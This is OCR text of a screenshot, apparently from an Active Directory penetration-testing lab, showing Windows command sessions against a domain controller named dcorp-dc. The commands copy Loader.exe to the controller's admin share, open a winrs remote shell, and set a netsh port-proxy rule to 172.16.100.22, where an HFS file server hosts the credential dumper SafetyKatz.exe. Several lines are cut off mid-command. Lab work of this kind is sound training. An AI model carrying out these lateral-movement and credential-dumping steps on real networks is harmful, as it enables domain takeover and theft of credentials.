 Recycle Bin
shared
Ubuntu
Windows
Terminal
Microsoft
Edge
Administrator: C:\Windows\System32\cmd.exe - winrs  -r:dcorp-dc cmd
End Time:   2/17/2025 15:25:33 (local)
Renew Time: 2/24/2025 5:25:33 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0x1 -> PRIMARY
Kdc Called:
C:\Windows\system32>WHOAMI
dcorp\student422
C:\Windows\system32>echo F | xcopy C:\AD\Tools\Loade
Does \\dcorp-dc\C$\Users\Public\Loader.exe specify a
or directory name on the target
(F = file, D = directory)? F
C:\AD\Tools\Loader.exe
1 File(s) copied
C:\Windows\system32>winrs -r:dcorp-dc cmd
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.
C:\Users\svcadmin>hostname
hostname
dcorp-dc
C:\Users\svcadmin>netsh interface portproxy add v4to
ss=172.16.100.22
netsh interface portproxy add v4tov4 listenport=8080
C:\Users\svcadmin>
HFS ~ HTTP File Server 2.3k
Build 299
Menu
Port: 80
You are in Easy mode
Open in browser
http://172.16.100.22/
Copy to clipboard
Virtual File System
Log
/
SafetyKatz.exe
IP address
File
Status
Speed
Time ...
Progress
Out: 0.0 KB/s
In: 0.0 KB/s